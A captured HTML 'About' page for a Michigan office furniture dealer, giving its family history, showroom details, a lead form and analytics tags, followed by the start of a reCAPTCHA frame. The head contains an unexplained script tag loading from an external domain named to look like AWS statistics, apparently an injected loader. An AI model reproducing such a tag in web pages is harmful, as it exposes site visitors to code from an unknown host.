

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.discountoffice.com/about.html
body_size: 7778
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Learn About Discount Office Equipment in Oak Park and Berkley</title>
	<meta name="description" content="Click to Learn more about Discount Office Equipment. We sell New and Used Office Furniture at great prices in Metro Detroit." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.discountoffice.com/about.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Learn About Discount Office Equipment in Oak Park and Berkley">
<meta property="og:description" content="Click to Learn more about Discount Office Equipment. We sell New and Used Office Furniture at great prices in Metro Detroit.">
<meta property="og:image" content="https://www.discountoffice.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Click to Learn more about Discount Office Equipment. We sell New and Used Office Furniture at great prices in Metro Detroit.">
<meta property="og:url" content="https://www.discountoffice.com/about.html">
<!-- end twitter open graph -->
    		<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i|Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i|Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1701219061921">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"About","description":"Click to Learn more about Discount Office Equipment. We sell New and Used Office Furniture at great prices in Metro Detroit.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Discount Office Equipment","url":"https://www.discountoffice.com"},"datePublished":"2010-01-26 01:00:00","dateModified":"2010-01-26 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.discountoffice.com/about.html"}]},"url":"https://www.discountoffice.com/about.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Discount Office Equipment","url":"https://www.discountoffice.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.discountoffice.com/about.html"}]},"url":"https://www.discountoffice.com/about.html"}</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-722153176"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-722153176');
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "bhd0i6wxo3");
</script>




<script>
function gtag_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
'send_to': 'AW-722153176/qtDTCObjzKYBENjdrNgC',
'event_callback': callback
});
return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Discount Office Equipment",
  "url": "https://discountoffice.com/",
  "logo": "https://discountoffice.com/images/logo.png"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Discount Office Equipment",
  "url": "https://discountoffice.com/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Discount Office Equipment",
  "address": "1991 Coolidge Hwy Berkley, MI 48072",
  "image": "https://www.google.com/maps?q=discount+office+1991+coolidge+hwy&um=1&ie=UTF-8&sa=X&ved=2ahUKEwiVns6F4b30AhXzTDABHbKHCPIQ_AUoAnoECAEQBA",
  "telephone": "248-548-6900"
}
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4QW4SZ');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="mtF-KZEdz4tFZPUzAACHcCOWw_GyNwPGEDUeTx30aXI" />

<meta name="google-site-verification" content="k4plxQ2jw7ApHCrKBwerdbJNvCcemXQTA-dHfY7nXAg" /></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4QW4SZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-2" class="wrapper sitewide page ">
		<header class="page-header">
    <section class="top-nav-wrapper hide-for-small show-for-large">
		<div class="row">
			<div class="columns small-12 xlarge-9 xlarge-offset-3">
				<div class="top-bar-left" id="top-menu">
					<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
						<li class=" np-728"><a href="https://www.discountoffice.com/catalogs.html" >Catalogs</a></li><li class=" np-179"><a href="https://www.discountoffice.com/used-office-furniture.html" >Used Office Furniture</a></li><li class=" np-180"><a href="https://www.discountoffice.com/sell-your-furniture.html" >Sell Your Furniture</a></li><li class="active np-2"><a href="https://www.discountoffice.com/about.html" >About</a>														</li><li class=" np-951"><a href="https://www.discountoffice.com/delivery-and-installation.html" >Delivery and Installation</a></li><li class=" np-1012"><a href="https://www.discountoffice.com/faqs.html" >FAQs</a></li>					</ul>
				</div>
			</div>
		</div>
	</section>
	<div class="row small-collapse medium-uncollapse">
    	<div class="branding columns small-6 large-4">
                                <a href="/"><img class="logo" width="250" height="151"  src="/images/logo.png" alt="Discount Office Equipment"></a>
            		</div>
		<div class="columns small-6 hide-for-large">
			<img alt="Free Delivery and Installation" width="120" height="120" src="/images/icon-free-delivery-installation.png" />
		</div>
		<div class="columns small-6 large-3">
			<div class="address-wrapper">
				<strong>Main Showroom</strong>				<hr />
				<a href="https://goo.gl/maps/FngRLoDU1B9Ugrex7"> 1991 Coolidge Hwy				<br />
				Berkley, MI 48072</a>
			</div>
			<div class="phone-wrapper">
				<a href="tel:2485486900">(248) 548-6900</a>
			</div>
		</div>
		<div class="columns small-6 large-3">
			<div class="address-wrapper">
				<div><strong>Used Showroom</strong>
<hr /></div>
				<a href="https://goo.gl/maps/fjvK8djDLCbFPSF2A">12780 Northend
<br />Oak Park, MI 48237</a>
			</div>
			<div class="phone-wrapper">
				<a href="tel:2485486904">(248) 548-6904 </a>
			</div>
		</div>
		<div class="columns large-2 hide-for-small show-for-large">
			<img width="120" height="120" alt="Free Delivery and Installation" src="/images/icon-free-delivery-installation.png" />
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
			<li class=" np-1"><a href="https://www.discountoffice.com/" >Home</a></li><li class="has-submenu  np-173"><a href="https://www.discountoffice.com/desks.html" >Desks</a>							<ul class="menu"><li class=" np-184"><a href="https://www.discountoffice.com/desks/office.html" >Office</a></li>														<li class=" np-185"><a href="https://www.discountoffice.com/desks/reception.html" >Reception</a></li>														<li class=" np-186"><a href="https://www.discountoffice.com/desks/conference.html" >Conference</a></li>							</ul></li><li class=" np-174"><a href="https://www.discountoffice.com/seating.html" >Seating</a></li><li class=" np-175"><a href="https://www.discountoffice.com/office-cubicles.html" >Office Cubicles</a></li><li class=" np-176"><a href="https://www.discountoffice.com/storage.html" >Storage</a></li><li class="has-submenu  np-177"><a href="https://www.discountoffice.com/manufacturers.html" >Manufacturers</a>							<ul class="menu"><li class=" np-188"><a href="https://www.discountoffice.com/manufacturers/hon.html" >HON</a></li>														<li class=" np-190"><a href="https://www.discountoffice.com/manufacturers/iof.html" >IOF</a></li>														<li class=" np-192"><a href="https://www.discountoffice.com/manufacturers/friant.html" >Friant</a></li>														<li class=" np-189"><a href="https://www.discountoffice.com/manufacturers/jsi-furniture.html" >JSI Furniture</a></li>														<li class=" np-191"><a href="https://www.discountoffice.com/manufacturers/eurotech-seating.html" >EuroTech Seating</a></li>														<li class=" np-187"><a href="https://www.discountoffice.com/manufacturers/office-source.html" >Office Source</a></li>							</ul></li><li class=" np-728"><a href="https://www.discountoffice.com/catalogs.html" >Catalogs</a></li><li class=" np-517"><a href="https://www.discountoffice.com/gallery.html" >Gallery</a></li><li class="has-submenu  np-178"><a href="https://www.discountoffice.com/locations.html" >Locations</a>							<ul class="menu"><li class=" np-274"><a href="https://www.discountoffice.com/locations/berkley-mi.html" >New Furniture Showroom Berkley</a></li>														<li class=" np-275"><a href="https://www.discountoffice.com/locations/oak-park-mi.html" >Used Furniture Showroom Oak Park</a></li>							</ul></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				About			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner full-page">
	<div class="row collapse">
		<main class="content-main columns small-12">
			<div class="content-text">
				<h1 style="text-align: center;">High Quality Furniture at Discount Prices</h1> <hr> <p><img alt="Learn About Discount Office Equipment in Oak Park and Berkley - about1" class="noframe left" src="/cm/dpl/images/create/about1.jpg"></p> <h2>Discover All of Our Amazing Office Furniture in Our New and Used Showrooms</h2> <p><strong>Discount Office Equipment is renowned for serving Michigan businesses with a high selection of cost-effective, quality office furniture for more than 60 years.</strong> We have achieved longevity and long-time customers due to our family-owned company that provides helpful and knowledgeable service. Our two convenient locations offer new office furniture in Berkley, and used and clearance office furniture in Oak Park</p> <p>Anticipate getting a good deal whether you seek one office chair or furniture for your entire company. Our pricing is far better than many of our competitors, as we offer discounts up to 50-60% off the manufacturers&rsquo; retail price of new furniture and we also have a separate used furniture/clearance center with prices that are nearly a steal.</p> <p>At Discount Office Equipment, we guide our customers with expertise. They appreciate the strong, trusting relationships, recognize our longevity as a company that will be here for years to come, and our reach throughout Oakland, Macomb and Wayne counties and across the country.</p> <p>As we are a small company, our customers call us directly, acquire answers quickly, and know that we guarantee our products. Our dedicated owners and employees work together closely to serve our customers with excellence. Mitch Merzin, Neil Merzin, Jeff Merzin, and now 3rd generation Alex Merzin ensure that you acquire the right office furniture to meet your needs&hellip; always at an affordable price with delivery and installation.</p> <hr> <h2><img alt="Learn About Discount Office Equipment in Oak Park and Berkley - about2" class="noframe right" src="/cm/dpl/images/create/about2.jpg">Dive Deeper into Discount Office Equipment&rsquo;s History&nbsp;</h2> <p><strong>After dabbling in army surplus furniture after World War II ended, founder Aaron Merzin recognized the demand at that time for desks and other office furniture and equipment.</strong> Thus, in the year 1948, he formed Detroit Office Equipment, investing in a 15,000-square-foot building on Linwood and Philadelphia in Detroit, Michigan, to offer office furniture and equipment to businesses.</p> <p>The company experienced phenomenal growth, and eight years later the company moved into a 26,000-square-foot building at 6 Mile and Livernois, across from University of Detroit. When a fire ensued in 1965, the business moved to a two-story, 26,000-square-foot facility, at 7 Mile and Lodge. In 1973, the company nearly doubled its space to 46,000-square-feet when it moved to Dearborn.</p> <p>When Aaron semi-retired in 1978 and worked in the business as a consultant, his three sons, Mitch, Neil, and Jeff Merzin took over the business. In 1983, as the country experienced a recession, the Merzins' renamed the company to Discount Office Equipment and moved to Berkley. This showroom provides new office furniture at a discount.</p> <p>Three years later, they opened a second showroom specifically for used/previously owned and clearance furniture. This furniture was previously offered in the new furniture showroom, and for nearly 30 years has been located at the Oak Park showroom.</p> 
			</div>
		</main>
			</div>
</section>
<div class="footer-callout">
	<div class="row ">
		<div class="columns small-12 large-8">
			<div class="heading">
				We Have Helped Offices Go From 
<br />"Budget to Boardroom" Since 1948.
<hr />			</div>
			<div class="row"> <div class="columns small-12 large-6"> <div class="flex-video widescreen" style="padding:200px; max-width:500px; margin: 0 auto;"><iframe allowfullscreen="" frameborder="0" height="315" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d47072.384305355576!2d-83.18395!3d42.491042!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9defcb3fcc1bfa3!2sDiscount%20Office%20Equipment!5e0!3m2!1sen!2sus!4v1658205389491!5m2!1sen!2sus" width="560"></iframe></div> <p><strong>Main Showroom</strong></p> <hr> <p><a href="https://goo.gl/maps/FngRLoDU1B9Ugrex7">1991 Coolidge Hwy<br> Berkley, MI 48072</a></p> <a href="tel:2485486900">(248) 548-6900</a></div> <div class="columns small-12 large-6"> <div class="flex-video widescreen" style="padding:200px; max-width:500px; margin: 0 auto;"><iframe allowfullscreen="" frameborder="0" height="315" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d47100.97621373302!2d-83.173149!3d42.453037!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcc992d0b3a76331b!2sDiscount%20Office%20Equipment%20Clearance%20Center!5e0!3m2!1sen!2sus!4v1658205435735!5m2!1sen!2sus" width="560"></iframe></div> <p><strong>Used Showroom</strong></p> <hr> <p><a href="https://goo.gl/maps/fjvK8djDLCbFPSF2A">12780 Northend<br> Oak Park, MI 48237</a></p> <a href="tel:2485486904">(248) 548-6904</a></div> </div>		</div>
					<div class="columns small-12 large-4">
				<div class="form-container">
					<div class="lead_box" id="lead_box"> <div class="lead-head">Get Started On Transforming<br> Your Office Space Today <strong>Office Furniture Request</strong></div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send My Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="jt5sSBAouONsCG4LBS1X2tS/YxCbYxftf4UxxjVnc2Y=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
				</div>
			</div>
			</div>
</div>
<footer class="page-footer">
		<div class="row column align-center">
		<div class="social-links icon-colors">
										</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.discountoffice.com/" >Home</a></li><li class=" np-173"><a href="https://www.discountoffice.com/desks.html" >Desks</a>																																										</li><li class=" np-174"><a href="https://www.discountoffice.com/seating.html" >Seating</a></li><li class=" np-175"><a href="https://www.discountoffice.com/office-cubicles.html" >Office Cubicles</a></li><li class=" np-176"><a href="https://www.discountoffice.com/storage.html" >Storage</a></li><li class=" np-177"><a href="https://www.discountoffice.com/manufacturers.html" >Manufacturers</a>																																																																																				</li><li class=" np-728"><a href="https://www.discountoffice.com/catalogs.html" >Catalogs</a></li><li class=" np-4"><a href="https://www.discountoffice.com/locations.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			<span>*Free delivery and installation on most orders. See store for details. *Free design consultation applies to new office furniture only</span>
			The contents of this webpage are Copyright &copy; 2026 Discount Office Equipment. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a> -</li>
				<li><a href="/privacy.html">Privacy</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=1701219061921"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZGlzY291bnRvZmZpY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zd3tq417tghg
body_size: 49129
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
